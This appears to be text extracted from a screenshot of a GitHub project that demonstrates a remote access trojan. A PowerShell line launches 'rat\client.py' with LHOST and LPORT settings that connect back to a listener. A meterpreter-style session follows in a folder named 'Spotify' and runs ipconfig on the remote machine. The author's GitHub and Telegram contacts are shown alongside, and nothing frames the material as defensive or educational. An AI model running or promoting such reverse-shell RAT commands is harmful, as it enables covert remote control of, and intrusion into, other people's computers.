 Windows PowerShell
PS C:\Users\EL> python Desktop\rat\client.py -LHOST 192.168.100.2 -LPORT 4444
github : github.com/RoXset
Telegram : t.me/RoXset
meterpreter [ C:\Users\EL\output\Spotify ] > ipconfig
Windows IP Configuration
Unknown adapter Local Area Connection 2:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
Unknown adapter Local Area Connection:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
22°C
Windy
Search
ENG
7:33 PM
5/12/2024
1